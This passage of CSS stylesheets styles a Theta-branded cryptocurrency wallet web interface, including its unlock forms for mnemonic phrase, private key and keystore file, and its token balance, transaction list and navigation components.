    transition: all .2s ease-in-out;
    margin-bottom: 20px;
    position: relative;
    box-sizing: border-box;
    font-size: 17px;
    color: #92a2d6;
}

@media screen and (max-width: 600px) {
    .UnlockWalletPage__wrapper {
        /* padding-right: px; */
        display: flex;
        flex-direction: column;
        max-width: 350px;
        width: 100%;
        height: 50px;
    }

    .UnlockWalletCard__tab-bar {
        width: calc(100% + 34px);
        background-color: transparent;
    }

    .TabBar--is-condensed .TabBarItem__title {
        font-size: 10px;
        font-weight: 600;
        text-transform: uppercase;
        letter-spacing: 1px;
        color: #92A2D6;
    }

    .TabBar--is-condensed .TabBarItem {
        margin-left: 1.8%;
        margin-right: 1.8%;
    }

    .UnlockWalletViaMnemonicPhrase__title {
        font-size: 16px;
        font-weight: 300;

        line-height: 22px;
        color: white;
        margin-bottom: 15px;
        margin-right: 50px;
    }


    .UnlockWalletViaMnemonicPhrase__mnemonic {
        background-color: #8A8FB51F;
        outline: none !important;
        border: none !important;
        color: white;
        padding: 12px;
        font-size: 17px;
        height: 70px;
        resize: none;
        border-radius: 4px;
        margin-right: 45px;
        padding-right: 60px;

    }

    .UnlockWalletViaMnemonicPhrase__mnemonic-instructions {
        /* font-size: 15px;
        font-weight: normal;
        line-height: 20px;
        margin-top: 6px;
        margin-bottom: 20px;
        /* text-align: center; */
        /* color: #92A2D6;
        margin-right: 40px;  */
        font-size: 10px;
        font-weight: normal;
        line-height: 8px;
        margin-top: 6px;
        margin-bottom: 10px;
        text-align: center;
        color: #92A2D6;
        /* margin-right: 35px; */
        padding-left: 25px;

    }

    .UnlockWalletViaMnemonicPhrase__password-input {
        background-color: #8A8FB51F;
        /* height: 50px; */
        width: 320px;
        color: white;
        border-radius: 4px;
        border: none;
        outline: none;
        font-size: 12px;
        padding-left: 12px;
        /* padding-right: 200px; */
        font-family: 'AlwynNew', "Helvetica Neue", -apple-system, sans-serif;
        box-sizing: border-box;

    }

    .UnlockWalletViaMnemonicPhrase__mnemonic-instructions {
        font-size: 11px;
        font-weight: normal;
        line-height: 8px;
        /* margin-top: 6px; */
        margin-bottom: 10px;
        text-align: center;
        color: #92A2D6;
        margin-right: 80px;
    }

    #errorMessage {
        font-size: 12px;
        line-height: 20px;
        color: #ff1d25;
        min-height: 20px;
        margin-bottom: 0px;
    }

    .UnlockWalletCard__warning1 {
        display: flex;
        align-self: center;
        flex: 1;
        align-items: center;
        font-size: 9px;
        font-weight: 600;
        line-height: 8px;
        text-align: center;
        color: #ED1E5C;
        max-width: 300px;
        margin-right: 43px;

    }

    .UnlockWalletCard__warning {
        display: flex;
        align-self: center;
        flex: 1;
        /* align-items: center; */
        font-size: 9px;
        font-weight: 600;
        line-height: 8px;
        text-align: center;
        color: #ED1E5C;
        max-width: 277px;
        margin-right: 14px;
        ;
    }

    .UnlockWalletViaMnemonicPhrase__footer {
        margin-top: auto;
    }

    /* .GradientButton1 {
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: center;
        height: 50px;
        width: 320px;
        border-radius: 4px;
        cursor: pointer;
        text-decoration: none;
        background-size: 100%;
        background: #1BD3D4;
        transition: all 0.2s ease-in-out;
        margin-right: 20px;
    } */

    .UnlockWalletPage__subtitle {
        font-size: 10px;
        font-weight: normal;
        text-align: center;
        color: #8A8FB5;
        margin-top: 10px;
    }

    .UnlockWalletViaKeystoreFile__title {
        font-size: 11px;
        font-weight: 300;
        text-align: center;
        line-height: 22px;
        color: white;
        margin-bottom: 9px;
    }

    .UnlockWalletViaKeystoreFile__file-input {
        display: flex;
        flex-direction: row;
        justify-content: center;
        align-items: center;
        height: 50px;
        border: 1px dashed #697399;
        border-radius: 4px;
        padding-left: 16px;
        padding-right: 16px;
        cursor: pointer;
        text-align: center;
        -webkit-transition: all .2s ease-in-out;
        transition: all .2s ease-in-out;
        margin-bottom: 20px;
        position: relative;
        box-sizing: border-box;
        font-size: 17px;
        color: #92a2d6;
        margin-right: 43px;
    }

    .para-keystore {
        font-size: medium;
        margin-right: 35px;
    }

    .UnlockWalletViaKeystoreFile__password-input,
    .UnlockColdWalletLedger__select {
        background-color: #8A8FB51F;
        width: 300px;
        height: 50px;
        color: white;
        border-radius: 4px;
        border: none;
        outline: none;
        font-size: 12px;
        box-sizing: border-box;
        padding-left: 5px;
        padding-right: 5px;
        font-family: 'AlwynNew', "Helvetica Neue", -apple-system, sans-serif;
        margin-right: 43px;
    }

    .UnlockWalletViaKeystoreFile__footer {
        margin-top: 80px;
    }

    .UnlockWalletViaPrivateKey {
        display: flex;
        flex-direction: column;
        /* flex: 1; */
        min-width: 330px;
        /* margin-left: auto; */
        margin-right: 0px;
    }


    .UnlockWalletViaPrivateKey__private-key {
        background-color: #8A8FB51F;
        outline: none !important;
        border: none !important;
        color: white;
        padding: 12px;
        font-size: 17px;
        height: 70px;
        resize: none;
        border-radius: 4px;
        margin-right: 18px;
    }

    .UnlockWalletViaPrivateKey__title {
        font-size: 19px;
        font-weight: 300;
        text-align: center;
        line-height: 22px;
        color: white;
        margin-bottom: 15px;
        margin-right: 20px;
    }

    .UnlockWalletViaPrivateKey__password-input {
        background-color: #8A8FB51F;
        height: 50px;
        color: white;
        border-radius: 4px;
        border: none;
        outline: none;
        font-size: 17px;
        box-sizing: border-box;
        /* padding-left: px;
        padding-right: px; */
        font-family: 'AlwynNew', "Helvetica Neue", -apple-system, sans-serif;
        margin-right: 18px;
    }

    .UnlockWalletViaPrivateKey__private-key-instructions {
        font-size: 13px;
        font-weight: normal;
        line-height: 16px;
        margin-top: 0px;
        margin-bottom: 5px;
        text-align: center;
        color: #92A2D6;
        margin-right: 20px;
    }


    .UnlockWalletViaColdWallet {
        display: flex;
        flex-direction: column;
        flex: 1;
        min-width: 2px;
        margin-left: auto;
        margin-right: auto;
    }

    .HardwareOptionButton {
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: center;
        height: 50px;
        border: 1px solid #687399;
        border-radius: 4px;
        padding-left: 16px;
        padding-right: 16px;
        cursor: pointer;
        box-sizing: border-box;
        position: relative;
        color: white;
        margin-right: 12px;
        margin-top: 22px;
    }

    .GradientButtonMnemonic {
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: center;
        height: 50px;
        width: 280px;
        border-radius: 4px;
        margin-top: 10px;
        cursor: pointer;
        text-decoration: none;
        background-size: 100%;
        background: #1BD3D4;

        transition: all 0.2s ease-in-out;

    }

    .GradientButtonPrivatekey {
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: center;
        height: 50px;
        width: 280px;
        border-radius: 4px;
        cursor: pointer;
        text-decoration: none;
        background-size: 100%;
        background: #1BD3D4;
        transition: all 0.2s ease-in-out;

    }


    .GradientButtonKeystore {
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: center;
        height: 50px;
        width: 280px;
        border-radius: 4px;
        cursor: pointer;
        text-decoration: none;
        background-size: 100%;
        background: #1BD3D4;
        transition: all 0.2s ease-in-out;

    }

    .GradientButton {
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: center;
        height: 50px;
        width: 230px;
        border-radius: 4px;
        cursor: pointer;
        text-decoration: none;
        background-size: 100%;
        background: #1BD3D4;
        transition: all 0.2s ease-in-out;

    }

}
</file>
<file: wallet_files/thetastyles.css>
#errorMessage {
    font-size: 12px;
    line-height: 20px;
    color: #ff1d25;
    min-height: 20px
}

@font-face {
    font-family: "Alwyn New";
    src: url("//db.onlinewebfonts.com/t/f8dc055baf8041b53f8a03bd4d3e3444.eot");
    src: url("//db.onlinewebfonts.com/t/f8dc055baf8041b53f8a03bd4d3e3444.eot?#iefix") format("embedded-opentype"),
        url("//db.onlinewebfonts.com/t/f8dc055baf8041b53f8a03bd4d3e3444.woff2") format("woff2"),
        url("//db.onlinewebfonts.com/t/f8dc055baf8041b53f8a03bd4d3e3444.woff") format("woff"),
        url("//db.onlinewebfonts.com/t/f8dc055baf8041b53f8a03bd4d3e3444.ttf") format("truetype"), url("//db.onlinewebfonts.com/t/f8dc055baf8041b53f8a03bd4d3e3444.svg#Alwyn New") format("svg");
}

body {
    margin: 0;
    padding: 0;
    font-family: -apple-system, BlinkMacSystemFont, "Alwyn New", "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    background-color: #1c243b;
    font-family: "Alwyn New", "Helvetica Neue", -apple-system, sans-serif
}

#root,
body {
    height: 100vh;
    overflow: hidden
}

#root {
    display: flex;
    justify-content: center
}

a {
    color: #2ae8f0;
    text-decoration: none
}

.RoundedInput {
    background-color: #404c6e;
    font-size: 17px;
    margin-bottom: 20px;
    font-family: "Alwyn New", "Helvetica Neue", -apple-system, sans-serif;
    box-sizing: border-box
}

.RoundedInput:last-of-type {
    margin-bottom: 2px
}

.RoundedInput::-webkit-input-placeholder {
    color: #92a2d6
}

.RoundedInput::placeholder {
    color: #92a2d6
}

.RoundedInput:-ms-input-placeholder {
    color: #92a2d6
}

.RoundedInput::-ms-input-placeholder {
    color: #92a2d6
}

.InputError {
    font-size: 15px;
    font-weight: 600;
    text-align: left;
    line-height: 20px;
    color: #ff1d25;
    min-height: 20px
}

.FormSectionTitle {
    font-size: 24px;
    font-weight: 100;
    color: #fff;
    margin-bottom: 15px
}

.FormColumns {
    display: flex;
    flex-direction: row;
    margin-left: -6px;
    margin-right: -6px
}

.FormColumn {
    display: flex;
    flex-direction: column;
    flex: 50% 1;
    margin-left: 6px;
    margin-right: 6px;
    max-width: calc(50% - 12px)
}

.TxDataRows {
    display: flex;
    flex-direction: column;
    margin-bottom: auto
}

.TxDataRow {
    display: flex;
    flex-direction: row;
    flex: 1 1;
    justify-content: space-between;
    align-items: center;
    min-height: 40px;
    border-bottom: 1px solid rgba(138, 143, 181, .2);
    padding: 8px 15px
}

.TxDataRow--large {
    align-items: flex-start;
    flex-direction: column;
    max-height: 100px;
    overflow-y: auto
}

.TxDataRow--large .TxDataRow__value {
    margin-top: 6px;
    text-align: left
}

.TxDataRow__title {
    color: #8a8fb5;
    text-align: left;
    min-width: 160px
}

.TxDataRow__title,
.TxDataRow__value {
    font-size: 14px;
    font-weight: 600;
    line-height: 16px
}

.TxDataRow__value {
    color: #fff;
    text-align: right;
    line-break: anywhere
}

.ModalTitle {
    font-size: 28px;
    font-weight: 700;
    line-height: 32px;
    color: #fff;
    text-align: center;
    margin-bottom: 10px
}

.TxConfirmationModal__footer {
    display: flex;
    margin-left: -6px;
    margin-right: -6px
}

.TxConfirmationModal__footer a {
    flex: 1 1;
    margin-left: 6px;
    margin-right: 6px
}

.FlatButton {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: flex-start;
    height: 40px;
    background: rgba(138, 143, 181, .121569);
    border-radius: 7px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    box-sizing: border-box;
    font-size: 16px;
    font-weight: 400;
    color: #fff;
    text-decoration: none !important;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

.FlatButton__icon {
    height: 22px;
    margin-right: 8px
}

.FlatButton__title {
    font-size: inherit;
    font-weight: 400;
    cursor: pointer;
    color: inherit;
    text-decoration: none !important
}

.FlatButton__spinner {
    margin-left: auto;
    margin-right: auto
}

.FlatButton:hover {
    background: rgba(138, 143, 181, .25098)
}

.FlatButton--is-disabled {
    cursor: not-allowed;
    pointer-events: none
}

.FlatButton--small {
    height: 26px;
    font-size: 16px;
    font-weight: 400
}

.FlatButton--large {
    height: 50px;
    min-width: 125px;
    font-size: 18px;
    font-weight: 600
}

.FlatButton--large .GhostButton__icon {
    height: 37px
}

.FlatButton--borderless {
    border: 0
}

.FlatButton--centered {
    justify-content: center
}

.LoadingOverlay {
    background: rgba(28, 36, 59, .74902);
    height: 100vh;
    width: 100vw;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1000000000
}

.LoadingOverlay,
.LoadingOverlay__container {
    display: flex;
    justify-content: center;
    align-items: center
}

.LoadingOverlay__container {
    flex-direction: column;
    max-width: 300px;
    width: 100%
}

.LoadingOverlay__spinner {
    margin-top: 10px;
    margin-bottom: 10px
}

.LoadingOverlay__message {
    font-size: 15px;
    font-weight: 600;
    color: #fff
}

.RoundedInputWrapper {
    position: relative
}

.RoundedInputButton {
    position: absolute;
    right: 8px;
    top: 12px
}

.RoundedInput {
    background-color: rgba(138, 143, 181, .121569);
    height: 50px;
    color: #fff;
    border-radius: 4px;
    border: none;
    outline: none;
    font-size: 16px;
    width: 100%;
    padding-left: 12px;
    padding-right: 12px;
    margin-bottom: 0
}

.RoundedInput::-webkit-input-placeholder {
    color: #7a80ab;
    opacity: 1
}

.RoundedInput:-ms-input-placeholder {
    color: #7a80ab;
    opacity: 1
}

.RoundedInput::-ms-input-placeholder {
    color: #7a80ab;
    opacity: 1
}

.RoundedInput::placeholder {
    color: #7a80ab;
    opacity: 1
}

.RoundedInput:-ms-input-placeholder {
    color: #696f97
}

.RoundedInput::-ms-input-placeholder {
    color: #696f97
}

.BottomBorderInput {
    height: 34px;
    outline: none;
    border: none;
    border-bottom: 1px solid #687399;
    font-size: 17px;
    font-weight: 300;
    background-color: transparent;
    color: #fff;
    border-radius: 0
}

select {
    -moz-appearance: none;
    -webkit-appearance: none;
    background: #fff url(/img/icons/arrow-down@2x.png) no-repeat;
    background-size: 20px;
    background-position: right 10px center;
    padding-right: 30px
}

option {
    color: #1c243b
}

select::-ms-expand {
    display: none
}

input::-webkit-inner-spin-button,
input::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0
}

input[type=number] {
    -moz-appearance: textfield
}

textarea {
    padding-top: 12px
}

.RoundedInputClearableValue {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 100%
}

.RoundedInputClearableValue a {
    margin-left: auto;
    cursor: pointer
}

.RoundedInputClearableValue img {
    height: 20px;
    cursor: pointer
}

.FormField {
    display: flex;
    flex-direction: column;
    margin-bottom: 20px
}

.FormField__title {
    font-size: 14px;
    font-weight: 600;
    color: #8a8fb5;
    margin-bottom: 5px;
    text-transform: uppercase;
    text-align: left
}

.FormField__error {
    font-size: 12px;
    font-weight: 600;
    text-align: left;
    line-height: 11px;
    color: #ff2685;
    margin-top: 3px
}

.AddTokenCTA,
.Balance {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 54px;
    background-color: rgba(138, 143, 181, .121569);
    background-color: #242b45;
    margin-bottom: 7px;
    padding: 12px 14px;
    border-radius: 6px;
    text-decoration: none
}

.AddTokenCTA__icon-wrapper,
.Balance__icon-wrapper {
    height: 30px;
    width: 30px;
    margin-right: 8px
}

.AddTokenCTA__icon-wrapper div,
.Balance__icon-wrapper div {
    width: 100%;
    height: 100%
}

.AddTokenCTA__icon,
.Balance__icon {
    display: block;
    height: 30px;
    width: 30px;
    margin-right: 8px;
    border-radius: 15px
}

.AddTokenCTA__name,
.Balance__name {
    color: #8a8fb5;
    font-size: 14px;
    font-weight: 600;
    line-height: 16px;
    text-decoration: none
}

.AddTokenCTA__amount,
.Balance__amount {
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px
}

.AddTokenCTA__amount-title-and-value,
.Balance__amount-title-and-value {
    display: flex;
    justify-content: end
}

.AddTokenCTA__amount-title,
.Balance__amount-title {
    color: #8a8fb5;
    margin-right: 6px
}

.AddTokenCTA__amount-value,
.Balance__amount-value {
    color: #fff
}

.NetworkSelector {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 34px;
    background-color: rgba(138, 143, 181, .121569);
    -webkit-transition: background-color .2s ease-in-out;
    transition: background-color .2s ease-in-out;
    cursor: pointer;
    border-radius: 17px;
    padding: 0 13px
}

.NetworkSelector__color {
    height: 8px;
    width: 8px;
    border-radius: 4px;
    margin-right: 8px;
    background-color: #1bded0
}

.NetworkSelector__name {
    color: #8a8fb5;
    font-size: 14px;
    font-weight: 600;
    line-height: 16px;
    margin-right: 4px
}

.NetworkSelector__arrow {
    color: #8a8fb5;
    margin-top: 4px
}

.NetworkSelector:hover {
    background-color: rgba(138, 143, 181, .25098)
}

.CreateTransactionModal {
    display: flex;
    flex-direction: column;
    background-color: #1c243b;
    width: 500px;
    min-height: 540px;
    padding: 20px;
    box-sizing: border-box;
    border-radius: 12px
}

.CreateTransactionModal__footer {
    margin-top: auto
}

.NetworkSelectorModal {
    display: flex;
    flex-direction: column;
    background-color: #323953;
    border-radius: 8px;
    width: 300px
}

.NetworkSelectorModal__header {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    height: 60px;
    border-bottom: 1px solid rgba(138, 143, 181, .2)
}

.NetworkSelectorModal__header-title {
    font-size: 16px;
    font-weight: 600;
    line-height: 16px;
    color: #fff
}

.NetworkSelectorModal__content {
    padding: 20px
}

.NetworkSelectorModal__message {
    font-size: 13px;
    font-weight: 600;
    color: #8a8fb5;
    text-align: left;
    max-width: 190px
}

.NetworkSelectList {
    display: flex;
    flex-direction: column;
    margin-top: 20px
}

.NetworkSelectListItem {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 40px;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    color: #8a8fb5;
    cursor: pointer
}

.NetworkSelectListItem__checkmark {
    width: 12px;
    opacity: 0;
    -webkit-transition: inherit;
    transition: inherit
}

.NetworkSelectListItem__color {
    height: 8px;
    width: 8px;
    border-radius: 4px;
    background-color: #000;
    margin-left: 12px;
    margin-right: 12px
}

.NetworkSelectListItem__name {
    color: inherit;
    font-size: 16px;
    font-weight: 600
}

.NetworkSelectListItem--active {
    color: #fff
}

.NetworkSelectListItem--active .NetworkSelectListItem__checkmark {
    opacity: 1
}

.NetworkSelectListItem:hover {
    opacity: .8
}

.DelegatedNodeSelectorModal {
    display: flex;
    flex-direction: column;
    background-color: #323953;
    border-radius: 8px;
    width: 360px
}

.DelegatedNodeSelectorModal__header {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    height: 60px;
    border-bottom: 1px solid rgba(138, 143, 181, .2)
}

.DelegatedNodeSelectorModal__header-title {
    font-size: 16px;
    font-weight: 600;
    line-height: 16px;
    color: #fff
}

.DelegatedNodeSelectorModal__content {
    padding: 0
}

.DelegatedNodeSelectorModal__message {
    font-size: 13px;
    font-weight: 600;
    color: #8a8fb5;
    padding-left: 12px;
    padding-right: 12px;
    padding-top: 12px;
    text-align: left
}

.DelegatedNodeList {
    display: flex;
    flex-direction: column;
    margin-top: 20px;
    max-height: 30vh;
    overflow-y: auto
}

.DelegatedNodeListItem {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    color: #8a8fb5;
    cursor: pointer;
    margin-bottom: 15px;
    padding-left: 12px;
    padding-right: 12px
}

.DelegatedNodeListItem * {
    cursor: inherit
}

.DelegatedNodeListItem__name {
    font-size: 16px;
    font-weight: 600;
    color: #fff;
    line-height: 16px
}

.DelegatedNodeListItem__address {
    color: inherit;
    font-size: 12px;
    font-weight: 600;
    margin-top: 2px
}

.DelegatedNodeListItem__fee {
    color: #8a8fb5;
    font-size: 11px;
    font-weight: 600;
    margin-left: 8px;
    line-height: 16px
}

.DelegatedNodeListItem:hover {
    opacity: .8
}

.TrackTokenModal {
    display: flex;
    flex-direction: column;
    background-color: #1c243b;
    width: 500px;
    min-height: 540px;
    padding: 20px;
    box-sizing: border-box;
    border-radius: 12px
}

.TrackTokenModal__footer {
    margin-top: auto
}

div#TrezorConnectInteractionLayer {
    z-index: 1000000000000000 !important
}

.App {
    display: flex;
    flex-direction: column;
    max-width: 1100px;
    height: 100%;
    width: 100%
}

.NavBar {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    padding-left: 20px;
    padding-right: 20px;
    background-color: #1c243b;
    height: 100px;
    flex-shrink: 0
}

.NavBar__logo {
    height: 36px;
    align-self: center;
    margin-bottom: 6px
}

.NavBar--is-centered {
    justify-content: center
}

.NavBar__account {
    display: flex;
    flex-direction: column;
    align-items: flex-end
}

.NavBar__wallet {
    display: flex;
    flex-direction: row;
    align-items: center
}

.NavBar__wallet-title {
    font-size: 14px;
    font-weight: 400;
    color: #8a8fb5;
    margin-right: 6px
}

.NavBar__wallet-address {
    font-size: 14px;
    font-weight: 400;
    color: #fff
}

.NavBar__wallet-copy-address-icon {
    cursor: pointer;
    margin-left: 6px;
    margin-top: 2px
}

.NavBar__wallet-copy-address-icon img {
    height: 19px
}

.NavBar__logout {
    color: #8a8fb5;
    margin-top: 6px;
    cursor: pointer;
    -webkit-transition: opacity, .2s, ease-in-out;
    transition: opacity, .2s, ease-in-out
}

.NavBar__network-badge {
    position: relative;
    line-height: 12px;
    font-size: 12px;
    font-weight: 700;
    letter-spacing: 1.2px;
    text-transform: uppercase;
    text-align: center;
    margin-top: 2px;
    margin-left: auto;
    margin-right: auto;
    cursor: pointer;
    background: #29b3eb;
    background: -webkit-gradient(linear, left top, right top, from(#29b3eb), to(#21edba));
    background: linear-gradient(90deg, #29b3eb 0, #21edba);
    background-size: 100%;
    color: #1c243b;
    padding: 3px 22px 0 11px;
    height: 18px;
    box-sizing: border-box
}

.NavBar__network-badge:after {
    display: block;
    content: "";
    width: 9px;
    height: 5px;
    background: transparent url(/img/icons/dropdown-arrow@2x.png) no-repeat;
    background-size: 9px 5px;
    position: absolute;
    right: 7px;
    top: 6px
}

.NavBar__network-badge:hover {
    background: #21edba
}

.NavBar__network-badge.NavBar__network-badge--is-disabled {
    cursor: not-allowed;
    pointer-events: none;
    background: #1c243b;
    padding-left: 11px;
    padding-right: 11px;
    color: #8a8fb5
}

.NavBar__network-badge.NavBar__network-badge--is-disabled:after {
    display: none
}

.TabBar {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 70px;
    background-color: #242b45;
    padding-left: 29px;
    padding-right: 29px
}

.TabBar--is-centered {
    justify-content: center;
    padding-left: 0;
    padding-right: 0
}

.TabBar--is-centered .TabBarItem {
    margin-left: 25px;
    margin-right: 25px
}

.TabBar--is-condensed .TabBarItem__title {
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #92a2d6
}

.TabBar--is-condensed .TabBarItem {
    margin-left: 16px;
    margin-right: 16px
}

.TabBarItem {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 70px;
    margin-right: 50px;
    cursor: pointer;
    text-decoration: none
}

.TabBarItem__icon,
.TabBarItem__icon-active {
    width: 22px;
    height: 22px;
    margin-right: 8px
}

.TabBarItem__icon-active {
    display: none
}

.TabBarItem__title {
    font-size: 18px;
    font-weight: 400;
    line-height: 22px;
    color: #8a8fb5;
    -webkit-transition: color .2s ease-in-out;
    transition: color .2s ease-in-out;
    cursor: pointer;
    margin-top: 2px
}

.TabBarItem--is-active .TabBarItem__title,
.TabBarItem:hover .TabBarItem__title {
    color: #fff
}

.TabBarItem--is-active .TabBarItem__icon-active {
    display: inline-block
}

.TabBarItem--is-active .TabBarItem__icon {
    display: none
}

.Pages {
    display: flex;
    flex: 1 1
}

.Pages--wallet {
    margin-top: 15px;
    height: 100%;
    overflow-y: hidden
}

.WalletPage {
    display: flex;
    flex-direction: row;
    flex: 1 1;
    height: 100%
}

.WalletPage__master-view {
    display: flex;
    flex-direction: column;
    width: 362px
}

.WalletPage__master-view-spinner {
    align-self: center;
    flex-shrink: 0;
    margin: 15px auto
}

.WalletPage__detail-view {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    background-color: #242b45;
    padding-left: 32px;
    padding-right: 32px;
    overflow-y: auto;
    position: relative
}

.WalletPage__detail-view-spinner {
    align-self: center;
    margin-top: 15px;
    margin-bottom: 15px;
    flex-shrink: 0
}

.WalletPage__header-buttons {
    display: flex;
    flex-direction: row;
    flex: 1 1;
    justify-content: flex-end;
    margin-left: 12px
}

@media only screen and (max-width:1000px) {
    .WalletPage__master-view {
        width: 300px
    }
}

.WalletTokenList {
    margin-right: 15px
}

.WalletTokenList__explorer-link {
    display: block;
    margin-top: 12px;
    color: #10edbd;
    margin-left: 21px;
    font-size: 13px;
    cursor: pointer
}

.WalletTokenList__ethereum-balances-warning {
    display: block;
    margin-top: 12px;
    margin-left: 21px;
    font-size: 13px;
    color: #ed1e5c;
    max-width: 290px
}

.WalletTokenList__refreshed-message {
    margin-top: 12px;
    margin-bottom: 12px;
    color: #fff;
    margin-left: 21px;
    font-size: 11px
}

.WalletTokenListItem {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 110px;
    padding-left: 22px;
    padding-right: 22px;
    border-bottom: 1px solid rgba(75, 81, 110, .5);
    cursor: pointer;
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
    text-decoration: none;
    position: relative
}

/* .WalletTokenListItem__active-indicator{position:absolute;top:0;left:0;bottom:0;width:2px;background:#1bded0;background:-webkit-gradient(linear,left bottom,left top,from(#22abe3),to(#1bded0));background:linear-gradient(0deg,#22abe3 0,#1bded0);background-size:100%;display:none} */
.WalletTokenListItem__token-container {
    display: flex;
    flex-direction: row
}

.WalletTokenListItem__token-balance-container {
    display: flex;
    flex-direction: column
}

.WalletTokenListItem__token-icon {
    width: 40px;
    height: 40px;
    margin-right: 17px
}

.WalletTokenListItem__token-name {
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    color: #92a2d6;
    text-decoration: none
}

.WalletTokenListItem__token-balance {
    font-size: 19px;
    font-weight: 400;
    line-height: 21px;
    color: #fff;
    text-decoration: none
}

.WalletTokenListItem__action-buttons {
    display: flex;
    flex-direction: row;
    margin-left: 58px;
    margin-top: 20px
}

.WalletTokenListItem__action-buttons .GhostButton:first-child {
    margin-right: 12px
}

.WalletTokenListItem--is-active,
.WalletTokenListItem:hover {
    background-color: #242b45
}

.WalletTokenListItem--is-active .WalletTokenListItem__active-indicator {
    display: block
}

.PageHeader {
    display: flex;
    align-items: center;
    flex-shrink: 0;
    width: 100%;
    height: 70px;
    border-bottom: 1px solid #3b4263
}

.PageHeader__title {
    font-size: 14px;
    font-weight: 600;
    line-height: 16px;
    text-transform: uppercase;
    color: #565d8a;
    letter-spacing: 1.5px
}

.PageHeader--is-sticky {
    top: 0;
    position: relative;
    position: -webkit-sticky;
    position: sticky;
    background-color: #242b45
}

.TransactionList {
    display: flex;
    flex-direction: column
}

.ThetaTransactionListItem {
    display: flex;
    flex-direction: row;
    align-items: center;
    border-bottom: 1px solid #4b516e;
    padding-top: 15px;
    padding-bottom: 15px;
    min-height: 102px;
    cursor: pointer;
    padding-right: 10px;
    -webkit-transition: background-color, .3s, ease-in-out;
    transition: background-color, .3s, ease-in-out
}

.ThetaTransactionListItem__left-container {
    display: flex;
    flex-direction: column;
    flex: 1 1
}

.ThetaTransactionListItem__right-container {
    display: flex;
    flex-direction: column
}

.ThetaTransactionListItem * {
    cursor: pointer
}

.ThetaTransactionListItem:hover {
    background-color: rgba(0, 0, 0, .05)
}

.ThetaTransactionListItem__top-container {
    display: flex;
    flex: 1 1;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    height: 22px
}

.ThetaTransactionListItem__middle-container {
    display: flex;
    flex: 2 1;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    padding-top: 8px;
    padding-bottom: 8px
}

.ThetaTransactionListItem__bottom-container {
    justify-content: space-between;
    width: 100%;
    height: 22px
}

.ThetaTransactionListItem__address-container,
.ThetaTransactionListItem__bottom-container {
    display: flex;
    flex: 1 1;
    flex-direction: row;
    align-items: center
}

.ThetaTransactionListItem__address-prefix {
    font-size: 16px;
    font-weight: 600;
    line-height: 16px;
    color: #92a2d6;
    margin-right: 5px;
    height: 16px
}

.ThetaTransactionListItem__address {
    font-size: 18px;
    font-weight: 100;
    line-height: 18px;
    color: #fff;
    height: 18px;
    padding-right: 5px;
    text-overflow: ellipsis
}

.ThetaTransactionListItem__amount-container {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: flex-end;
    margin-top: 4px;
    margin-bottom: 4px;
    margin-left: 15px
}

.ThetaTransactionListItem__amount {
    font-size: 28px;
    font-weight: 100;
    line-height: 28px;
    height: 28px;
    color: #fff;
    text-align: right
}

.ThetaTransactionListItem__amount-icon {
    height: 20px;
    margin-left: 6px
}

.ThetaTransactionListItem__date {
    font-size: 14px;
    font-weight: 300;
    line-height: 14px;
    color: #7a88b5;
    height: 14px
}

.ThetaTransactionListItem__token-container {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 19px
}

.ThetaTransactionListItem__token-symbol {
    font-size: 15px;
    font-weight: 300;
    line-height: 15px;
    color: #92a2d6;
    height: 15px
}

.ThetaTransactionListItem__token-icon {
    height: 18px;
    width: 18px;
    margin-left: 5px
}

@media only screen and (max-width:1000px) {
    .ThetaTransactionListItem__amount {
        font-size: 20px
    }
}

.TransactionStatus {
    display: flex;
    flex-direction: row;
    align-items: center
}

.TransactionStatus__dot {
    height: 10px;
    width: 10px;
    border-radius: 5px;
    background-color: #92a2d6;
    margin-right: 6px
}

.TransactionStatus__text {
    font-size: 13px;
    font-weight: 600;
    line-height: 13px;
    height: 10px;
    color: #92a2d6;
    text-transform: uppercase
}

.TransactionStatus--is-inbound .TransactionStatus__dot {
    background-color: #10edbd
}

.TransactionStatus--is-inbound .TransactionStatus__text {
    color: #10edbd
}

.EmptyState {
    display: flex;
    flex-direction: column;
    padding: 30px 15px;
    align-self: center;
    align-items: center;
    justify-content: center;
    flex: 1 1
}

.EmptyState__icon {
    width: 80px;
    height: 80px;
    align-self: center
}

.EmptyState__title {
    font-size: 21px;
    color: #fff;
    text-align: center;
    margin-top: 8px
}

.EmptyState__subtitle {
    font-size: 14px;
